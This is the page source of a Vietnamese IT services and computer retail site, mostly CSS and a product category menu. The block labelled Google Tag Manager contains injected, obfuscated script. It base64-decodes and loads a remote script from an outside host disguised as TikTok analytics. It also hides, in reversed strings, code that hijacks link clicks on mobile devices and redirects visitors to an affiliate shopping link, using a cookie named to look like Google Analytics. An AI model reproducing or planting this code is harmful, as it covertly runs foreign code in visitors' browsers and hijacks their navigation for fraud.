    #product_menu_ul ul {
        background: rgb(255, 255, 255);
        border: none;
    }
    .cat_filters_home_wrapper{
            width: 100%;
    box-sizing: border-box;
    }
    .cat_filters_home_wrapper .cat_filters_home_ul li {
        border-top: 1px solid rgba(232, 232, 232, 0.76);
        border-bottom: none;
        padding: 10px 0px 10px 20px;
        position: relative;
        margin-left: 0;
        margin-right: 0;
    }
    .cat_filters_home_wrapper .cat_filters_home_ul {
        padding: 0px 0px;
        margin: 0 0 0 0px !important;
            background: rgb(255, 255, 255);
    border: none;
    }
    .cat_filters_home_wrapper {
        position: unset;
        width: 100%;
        /* left: 100%; */
        visibility: visible;
        opacity: 1;
        top: 0;
        -webkit-transition: 0.5s ease-in-out all;
        transition: 0.5s ease-in-out all;
        display: none;
    }
    .level_0:hover .cat_filters_home_wrapper{
        display: block;
    }
}  
@media screen and (max-width:330px){
	.menu_label span font{
        display: none;
    }
}.navigation_main_wrapper_wp{min-height:46px}.navigation_main_wrapper_wp .navigation_main_wrapper{transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);width:100%;z-index:100}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.dcjq-mega-menu{background:#F5F5F5;position:relative}.dcjq-mega-menu #megamenu{position:relative;z-index:9}#megamenu .menu-sepa{width:0;border-right:1px solid transparent;float:left;padding:12px 0}.dcjq-mega-menu ul.menu li.level_0{float:left;padding:9px 23px 8px;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.dcjq-mega-menu ul.menu li.level_0:last-child{border-right:none}.dcjq-mega-menu ul.menu li.mega-hover,.dcjq-mega-menu ul.menu>li.activated,.dcjq-mega-menu ul.menu>li:hover{background:var(--main-color)}.dcjq-mega-menu ul.menu li.mega-hover:before,.dcjq-mega-menu ul.menu>li.activated:before,.dcjq-mega-menu ul.menu>li:hover:before{border-color:transparent transparent #E60013 transparent}.dcjq-mega-menu ul.menu li.mega-hover:after,.dcjq-mega-menu ul.menu>li.activated:after,.dcjq-mega-menu ul.menu>li:hover:after{border-color:#E51515 transparent transparent transparent}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:#ffffff}.dcjq-mega-menu .menu_item_a{float:left;font-size:15px;font-family:Roboto;font-weight:normal;text-transform:uppercase;color:#f8f8f8}.dcjq-mega-menu .menu_item_a span{width:26px;height:26px;border-radius:50%;line-height:26px;margin-right:4px;background:#ffffff12;color:#eee}.dcjq-mega-menu .drop_down{color:#FFFFFF;display:block;float:left;padding:0 10px;display:none}.dcjq-mega-menu .highlight{position:absolute;text-align:left;top:35px;left:-1px;width:215px;z-index:99999999;padding-top:7px;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden}.dcjq-mega-menu .highlight .highlight1{background:#FFF;border:1px solid #cbcbcb6b;border-top:2px solid var(--main-color)}.dcjq-mega-menu ul.menu li:hover .highlight{opacity:1;visibility:visible}.dcjq-mega-menu .highlight .sub-menu-level1{border-top:1px solid #E7E7E7;padding:9px 0 9px 12px;font-size:16px}.dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:4px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dcjq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none;color:#0183BF}.dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.dcjq-mega-menu .sb-toggle-left{float:right;float:right;padding:28px 18px 10px;display:none;cursor:pointer;margin-top:2px;position:relative}.dcjq-mega-menu .sb-toggle-left:before{position:absolute;top:4px;left:0;width:32px;height:32px;content:"\f142";font:normal normal normal 14px/1 FontAwesome;font-size:20px;border:1px solid #EEEEEE;border-radius:50%;text-align:center;padding-top:8px;box-sizing:border-box;color:#FFF;background:#29AEE6;border:none;line-height:18px}@media screen and (max-width: 1240px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:19px;padding-right:19px}}@media screen and (max-width: 1200px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:16px;padding-right:16px}}@media screen and (max-width: 1170px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:11px;padding-right:11px}}@media screen and (max-width: 990px){.top_menu #megamenu{position:absolute;background:#ffffff;width:300px;right:0px;top:42px;z-index:-1;border-top:3px solid transparent;border-left:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF;max-width:100%;opacity:0;visibility:hidden;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.top_menu .dcjq-mega-menu:hover #megamenu{opacity:1;visibility:visible;z-index:999}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:#0084BF}.dcjq-mega-menu .menu_item_a{color:#000000}.dcjq-mega-menu .menu_item_a span{width:17px;color:var(--main-color)}.dcjq-mega-menu .sb-toggle-left{display:block}.dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:left;padding:9px 0 9px 10px;text-transform:uppercase;text-decoration:unset;font-size:14px;border-bottom:1px solid rgba(234,234,234,0.56)}.dcjq-mega-menu ul.menu li.level_0{float:none;padding:0px;margin:0}.dcjq-mega-menu ul.menu li.level_0:before{display:none}.dcjq-mega-menu ul.menu li.level_0:after{display:none}.dcjq-mega-menu .highlight{background:transparent;border:none;box-shadow:none;position:relative;text-align:left;float:none;top:0px;width:auto;opacity:1;visibility:visible;left:0;padding-top:0}.dcjq-mega-menu .drop_down{display:block;float:left;padding:8px 10px;display:block;position:absolute;right:0;top:0px;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}.dcjq-mega-menu .drop_down:before{content:"\f103";font-family:FontAwesome;color:var(--main-color)}.dcjq-mega-menu .level_0:hover .drop_down{transform:rotate(180deg) translate(0, 0);-webkit-transform:rotate(180deg) translate(0, 0)}.dcjq-mega-menu .level_0:hover .highlight{display:block}.dcjq-mega-menu .highlight .highlight1{background:transparent;border:none;text-transform:none}.dcjq-mega-menu .highlight .highlight1 a{color:#0084BF}.dcjq-mega-menu .highlight .highlight1 a{color:#101010;position:relative;display:block;font-size:14px}.dcjq-mega-menu .highlight .highlight1 a::before{content:"\f138";position:absolute;top:4px;font-family:FontAwesome;font-weight:normal;left:-17px;color:var(--main-color);-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all;display:none}.dcjq-mega-menu .highlight .sub-menu-level1{border-top:none;padding:9px 0 9px 32px;border-bottom:1px solid rgba(234,234,234,0.56)}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{-webkit-transition:0.25s ease-in-out all;transition:0.25s ease-in-out all;background:#fbfbfb}.dcjq-mega-menu .highlight .sub-menu-level1:hover{background:#FFF}.dcjq-mega-menu ul.menu li.mega-hover,.dcjq-mega-menu ul.menu>li.activated,.dcjq-mega-menu ul.menu>li:hover{background:#FFF}}
/*# sourceMappingURL=megamenu.css.map */
.breadcrumbs_wrapper{
	 
}
.breadcrumb {
    padding-top: 14px;
    padding-bottom: 10px;        
    font-size: 14px;
}
.breadcrumb::after {
	 display: block;
	clear: both;
	content: " " 
}
.breadcrumb__item {
    display: inline-block;
    margin-right: 20px;
    list-style: none;
    color: #131518;
    position: relative;
}
.breadcrumb__item a {
    color: #999999;
    text-decoration: none;
}
.breadcrumb__item a:hover {
    color: #000;
}
.breadcrumb__item::after {
       display: block;
    width: 14px;
    height: 15px;
    color: #b6af96;
    content: "›";
    position: absolute;
    top: 0;
    right: -22px;
}
.breadcrumb__item:last-child a{
   color: #5a5a5a;
}
.breadcrumb__item:last-child::after {
    content: "" !important;
    display: none;
}
@media screen and (max-width:400px){
	.breadcrumb__item {
	    font-size: 13px;
	}
}
@media screen and (max-width:360px){
	.breadcrumb__item {
	    font-size: 12px;
	}
}
.blocks_newsmenu {
    border: 1px solid #F5F5F5;
}
.blocks_newsmenu .block_title{
	padding-top: 9px;
    padding-left: 10px;
}
.block_news_menu .news_menu-default{
}

.block_news_menu  ul > li {
     margin: 0px 0px;
    padding: 5px 0px;
    list-style: none;
}
.block_news_menu  ul > li:last-child {
    border-bottom: none;
}
.block_news_menu ul > li a {
        color: #333;
    display: block;
    font-size: 14px;
    margin-bottom: 1px;
    padding: 4px;
    text-decoration: none;
    font-weight: 500;
    padding-left: 30px;
    position: relative;
    text-transform: uppercase;
}

.block_news_menu ul > li a:before {
      position: absolute;
    content: "\f138";
    font-family: FontAwesome;
    left: 13px;
    top: 4px;
    color: #734F2E;
    font-size: 12px;
    -webkit-transition: 0.7s ease-in-out all;
    transition: 0.7s ease-in-out all;
}
.block_news_menu ul > li:hover a {
    color: #0084BF;
   
}
.block_news_menu ul > li.level_0 > a{
   font-size: 14px;
}
.block_news_menu ul > li.level_0:hover > a:before{
       transform: rotate(180deg) translate(0,0);
    -webkit-transform: rotate(180deg) translate(0,0);
}
.block_news_menu ul > li.level_1 > a{
    padding-left: 20px; 
}
.block_news_menu ul > li.level_1 > a::after {
   color: #333;
    display: block;
    content: '';
    position: absolute;
    /* border: 4px solid #CCC; */
    top: 12px;
    left: 6px;
    border-top: 4px solid transparent;
    border-left: 4px solid #CCC;
    border-bottom: 4px solid transparent;
}
}
.block_news_menu .activated > a {
    color: #ED1C24 !important;
}
.block_news_menu .wrapper_children_level0{
	padding-left: 10px;
}.block_leftmenu .navbar{
        margin: 0 10px;
}

.navbar-inner  .sub_menu{
    margin-bottom: 10px;
}


.left-col  .block_leftmenu .level_0 > a {
    
	font-size: 14px;
    /* font-family: RobotoBold; */
    border-bottom: 1px solid #efefef;
    display: block;
    padding: 10px 10px 10px 23px;
    position: relative;
}
.left-col  .block_leftmenu .level_0 > a:before {
       content: "\f138";
    position: absolute;
    top: 12px;
    font-family: FontAwesome;
    font-weight: normal;
    left: 3px;
    color: #00B8E0;
    -webkit-transition: 0.7s ease-in-out all;
    transition: 0.7s ease-in-out all;
    font-size: 14px;
}
.sub_menu .level_1 >  a:before {
       content: "\f138";
    position: absolute;
    top: 5px;
    font-family: FontAwesome;
    font-weight: normal;
    left: 0px;
    color: #00B8E0;
    -webkit-transition: 0.7s ease-in-out all;
    transition: 0.7s ease-in-out all;
    font-size: 13px;
}
.sub_menu .level_1:hover > a {
	color: #000;
}
.sub_menu  a:hover{
	color: #000;
}
.sub_menu  .level_1 {
   margin-bottom: 11px;
}
.nav .level_0 {

}.news_list_body_default .news-item {
   
}
.news-item:first-child {
   
}
.news_list_body_default figure{
    margin: 0 10px 0px 0px;
    float: left;
    width: 120px;
    max-width: 30%;
}
.news_list_body_default  img {   
   
    transition: all .3s ease 0s;
    -webkit-transition: all .3s ease 0s;
}
.news_list_body_default .news-item:hover img {
        transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
.news_list_body_default  .news-item > div {
      text-align: justify;
    border-bottom: 1px solid #e6e6e640;
    padding: 15px 15px;
}

.news_list_body_default .news-item a {
        font-size: 13px;
}
.news_list_body_default .news-item:hover a {
    text-decoration: none;
    color: #ff9b02;
}
.news_list_body_default .news-item:last-child > div {
    border-bottom: none;
}ul.menu-bottom li.level0{float:left;width:50%;padding-right:25px;box-sizing:border-box}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{text-transform:uppercase;font-weight:bold;margin-bottom:30px;display:block;font-family:RobotoBold;font-size:15px}ul.menu-bottom li.level0 ul{margin-top:4px}ul.menu-bottom li.level0 ul li{margin-bottom:12px}ul.menu-bottom li.level0 ul li a{color:#EEE}ul.menu-bottom li.level0 ul li a:hover{color:#FFF}ul li.level1 a:hover,ul li.level1 span:hover{color:#0066b2}ul.menu-bottom li.level0 span.click-mobile{position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 span.click-mobile.active{background:transparent url("https://contechco.com.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>span i,.menu-bottom ul li.mid-sitem>a i{background:transparent url(https://contechco.com.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #e3e3e3;margin-bottom:10px;position:relative}ul.menu-bottom li.level0:after{position:absolute;content:"\f105";font-family:FontAwesome;right:6px;font-size:25px;top:3px;color:#ffffff}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{display:inline-block;padding:8px;margin-bottom:0}ul.menu-bottom li.level0 ul{display:none}ul li.level1{border-top:1px solid #d4d4d459;padding:8px 0px 7px 0px;margin-left:22px}ul.menu-bottom li.level0:hover ul{display:block}ul.menu-bottom li.level0 ul li{margin-bottom:8px}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}
/*# sourceMappingURL=bottommenu.css.map */
.share_fast{
        margin-top: 20px;
    text-align: left;
}
.share_fast a {
    margin-right: 4px;
}
.share_fast a i {
       color: #FFF;
    width: 36px;
    height: 36px;
    border-radius: 50px;
    background: transparent;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px;
    /* float: left; */
    line-height: 36px;
    margin-right: 10px;
    font-family: FontAwesome;
    font-weight: normal;
    box-sizing: border-box;
    font-style: normal;
    
}
/*.share_fast .facebook-icon i{
       color: #FFF;
    background: #ffffff4f;
}
.share_fast .googleplus-icon i{
    background: #D4252A;    
}
.share_fast .youtube-icon i{
    background: #B61010;    
}

.share_fast .twitter-icon i {
    color: #FFF;
    background: #00AAEF;
}
*/
.share_fast a i{
       color: #FFF;
    background: #ffffff4f;
        -moz-transition: all 0.2s ease-in 0;
    -webkit-transition: all 0.2s ease-in;
    -webkit-transition-delay: 0;
    transition: all 0.2s ease-in 0;
}
.share_fast a:hover i{
       color: #734F2E;
    background: #ffffffb5;
}
.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}
.fa-google-plus:before {
    content: "\f0d5";
}
.fa-twitter:before {
    content: "\f099";
}
.fa-youtube:before {
    content: "\f167";
}.block_tags .block_title {
    background: url("https://contechco.com.vn/blocks/tags/assets/images/bg_title.png") no-repeat scroll left bottom ;
	border-bottom: 1px solid #42bae3;
    margin-top: 0;
	padding-left: 42px;
}
.block_tags .block_title > span {
    font-family: opensans;
    font-size: 14px;
    font-weight: bold;
    line-height: 36px;
}
.block_tags .tag_item {
    border: 1px solid #a1a1a1;
    color: #555555;
    display: inline-block;
    margin-bottom: 10px;
    padding: 0 8px;
    margin-left: 4px;
}
.block_tags .tag_item:hover {
    border: 1px solid #42BAE3;
    background: #42BAE3;
    color: #fff;
    text-decoration: none;
}
.block_tags .sepa {
    display: none;
}</style>
		<link rel="alternate" type="application/rss+xml" title="IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp Feed"	href="https://contechco.com.vn/rss.xml" />


		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
})(window,document,'script','dataLayer','GTM-TBBRDWT');const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("1U7Jo3AKq2/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script>
<!-- End Google Tag Manager -->		
	

		</head>



		<body  >
		
		

			
<div class="wrapper_top _bg">
	<div class='container'>
		<a class="bt-res" href="javascript:void(0)">
        	<span class="line-bt-res"></span>
            <span class="line-bt-res"></span>
            <span class="line-bt-res"></span>
    	</a>
    
			<a class="logo" href="https://contechco.com.vn/" title="IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp">
				
				<img class="logo_img" src="https://contechco.com.vn/images/config/logo_1435141440.png" alt="IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp" />
				<img class="logo_img_small" src="https://contechco.com.vn/images/config/logo_1435141440_small.png" alt="IT Services - Bảo Trì Máy Tính - Dịch vụ IT Văn Phòng - Lắp đặt Camera - Thi công mạng Lan Doanh Nghiệp" />
			</a>
		
		
		<div class='wrapper_top_c'>
			<div class="shopcart block_content">
	<div class="departure">
			<a  href="https://contechco.com.vn/gio-hang.html" title="Giỏ hàng">Giỏ hàng</a>		
			<a  href="https://contechco.com.vn/gio-hang.html"  title="Giỏ hàng">(<font>0</font>) sản phẩm</a>
	</div>	
</div>
			<div class="hotline fr">
				<div>
					
					<span>
						<a href="tel:1900 966 930" title="Hotline: 1900 966 930">1900 966 930</a>				
						
					</span>
					<span><font>Tư vấn bán hàng</font></span>
				</div>
				
			</div>
			

			<div id="search" class="search ">
	
	    <form action="https://contechco.com.vn/tim-kiem" name="search_form" id="search_form" class="mypopup1" method="get" onsubmit="javascript: submit_form_search();return false;" >
<input type="text" value="" placeholder="Tìm kiếm sản phẩm" id="keyword" name="keyword" class="keyword" /><button class="button-search" id='searchbt' class = 'searchbt'><i class="fa fa-search"></i></button>
            
		    	<input type='hidden'  name="module" value="products"/>
	    	<input type='hidden'  name="module" id='link_search' value="https://contechco.com.vn/tim-kiem/keyword.html" />
			<input type='hidden'  name="view" value="search"/>
			<input type='hidden'  name="Itemid" value="10"/>
		</form>
</div>
		</div>
		<div class='clear'></div>
	</div>
</div>
<div class="navigation_main_wrapper_wp">
	<div class="navigation_main_wrapper _bg">
		<div class="navigation_main container">
				 <!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class='menu_label _bg1  ' data-id="product_menu_ul"><span>Danh mục<font> sản phẩm</font></span></div>
	<div id = 'product_menu_ul' class="menu" >
	<ul class = 'product_menu_ul_innner scroll-bar'  >
													<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_1">
				<a href="https://contechco.com.vn/san-pham-cntt-pc1.html" id="menu_item_1" class="menu_item_a" title="Laptop &amp; linh phụ kiện">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/adasasddd_1624328721.png" alt="images/products/cat/original/adasasddd_1624328721.png" /></span>
										<span class="text-menu">Laptop & linh phụ kiện</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
																											
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/linh-phu-kien-laptop-pc15.html" id="menu_item_15" title="Linh phụ kiện laptop">
										Linh phụ kiện laptop									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/o-cung-hdd-pc26.html" id="menu_item_26" title="Ổ cứng HDD">
										Ổ cứng HDD									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/bo-nho-trong-pc27.html" id="menu_item_27" title="Bộ nhớ trong">
										Bộ nhớ trong									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/card-man-hinh-pc28.html" id="menu_item_28" title="Card màn hình">
										Card màn hình									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/bo-vi-xu-li-pc30.html" id="menu_item_30" title="Bộ vi xử lí">
										Bộ vi xử lí									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/bo-mach-chu-pc31.html" id="menu_item_31" title="Bo mạch chủ">
										Bo mạch chủ									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/laptop-theo-hang-pc39.html" id="menu_item_39" title="Laptop theo hãng">
										Laptop theo hãng									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_1  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/linh-kien-phu-kien-laptop-pc48.html" id="menu_item_48" title="Linh kiện-Phụ kiện Laptop">
										Linh kiện-Phụ kiện Laptop									</a>									
							</li>
													
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_2">
				<a href="https://contechco.com.vn/dv-bao-tri-pc2.html" id="menu_item_2" class="menu_item_a" title="Dịch vụ bảo trì, sửa chữa">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/1_1523463770.png" alt="images/products/cat/original/1_1523463770.png" /></span>
										<span class="text-menu">Dịch vụ bảo trì, sửa chữa</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_3">
				<a href="https://contechco.com.vn/he-thong-camera-pc3.html" id="menu_item_3" class="menu_item_a" title="Hệ thống camera">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/2_1523463877.png" alt="images/products/cat/original/2_1523463877.png" /></span>
										<span class="text-menu">Hệ thống camera</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
																											
							<li class='sub-menu sub-menu-level1 child_of_3  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/camera-giam-sat-pc8.html" id="menu_item_8" title="Camera giám sát">
										Camera giám sát									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_3  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/dau-ghi-hinh-camera-pc9.html" id="menu_item_9" title="Đầu ghi hình Camera">
										Đầu ghi hình Camera									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_3  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/phu-kien-camera-pc10.html" id="menu_item_10" title="Phụ kiện camera">
										Phụ kiện camera									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_3  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/tron-goi-camera-pc24.html" id="menu_item_24" title="Trọn gói camera">
										Trọn gói camera									</a>									
							</li>
													
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_4">
				<a href="https://contechco.com.vn/thi-cong-lap-dat-pc4.html" id="menu_item_4" class="menu_item_a" title="Thi công lắp đặt mạng LAN-Internet">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/3_1523464042.png" alt="images/products/cat/original/3_1523464042.png" /></span>
										<span class="text-menu">Thi công lắp đặt mạng LAN-Internet</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_14">
				<a href="https://contechco.com.vn/may-tinh-dong-bo-pc14.html" id="menu_item_14" class="menu_item_a" title="Máy tính đồng bộ (PC)">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/adasdasdasd_1624328073.png" alt="images/products/cat/original/adasdasdasd_1624328073.png" /></span>
										<span class="text-menu">Máy tính đồng bộ (PC)</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
																											
							<li class='sub-menu sub-menu-level1 child_of_14  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/man-hinh-pc23.html" id="menu_item_23" title="Màn hình máy tính">
										Màn hình máy tính									</a>									
							</li>
																			
							<li class='sub-menu sub-menu-level1 child_of_14  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/nguon-may-tinh-pc29.html" id="menu_item_29" title="Nguồn máy tính">
										Nguồn máy tính									</a>									
							</li>
													
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_12">
				<a href="https://contechco.com.vn/thiet-bi-mang-pc12.html" id="menu_item_12" class="menu_item_a" title="Thiết bị mạng">
															<span class="text-menu">Thiết bị mạng</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
																											
							<li class='sub-menu sub-menu-level1 child_of_12  ' style='display:none' >
									<i class="fa fa-angle-right"></i>
									<a href="https://contechco.com.vn/bo-phat-wi-fi-wi-fi-mesh-pc60.html" id="menu_item_60" title="Bộ phát Wi-Fi (Wi-Fi MESH)">
										Bộ phát Wi-Fi (Wi-Fi MESH)									</a>									
							</li>
													
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_11">
				<a href="https://contechco.com.vn/thiet-bi-luu-tru-pc11.html" id="menu_item_11" class="menu_item_a" title="Thiết bị lưu trữ">
															<span class="text-menu">Thiết bị lưu trữ</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_13">
				<a href="https://contechco.com.vn/thiet-bi-am-thanh-pc13.html" id="menu_item_13" class="menu_item_a" title="Thiết bị âm thanh">
															<span class="text-menu">Thiết bị âm thanh</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_6">
				<a href="https://contechco.com.vn/may-in-pc6.html" id="menu_item_6" class="menu_item_a" title="Máy in">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/printer_1622543563.png" alt="images/products/cat/original/printer_1622543563.png" /></span>
										<span class="text-menu">Máy in</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_25">
				<a href="https://contechco.com.vn/may-fax-pc25.html" id="menu_item_25" class="menu_item_a" title="Máy FAX">
															<span class="text-menu">Máy FAX</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_33">
				<a href="https://contechco.com.vn/may-doi-tra-pc33.html" id="menu_item_33" class="menu_item_a" title="Máy cũ giá rẻ">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/018_084_arrow_lap_cycle_repeat-22_1583518072.png" alt="images/products/cat/original/018_084_arrow_lap_cycle_repeat-22_1583518072.png" /></span>
										<span class="text-menu">Máy cũ giá rẻ</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_34">
				<a href="https://contechco.com.vn/kho-phu-kien--cable-noi-chuyen-doi-adapter--pc34.html" id="menu_item_34" class="menu_item_a" title="Kho phụ kiện ( Cable nối, chuyển đổi, Adapter ...)">
															<span class="img-menu-white img-menu"><img class="grayscale" src="https://contechco.com.vn/images/products/cat/original/usb_cable-128-122_1584425284.png" alt="images/products/cat/original/usb_cable-128-122_1584425284.png" /></span>
										<span class="text-menu">Kho phụ kiện ( Cable nối, chuyển đổi, Adapter ...)</span>
					
				</a>
			</li>
				<!--	LEVEL 1			-->
											
											<!--	LEVEL 0			-->
			<li class="level_0 li-product-menu-item closed" id="li-menu_item_35">
				<a href="https://contechco.com.vn/bo-luu-dien-ups-pc35.html" id="menu_item_35" class="menu_item_a" title="Bộ lưu điện-UPS">
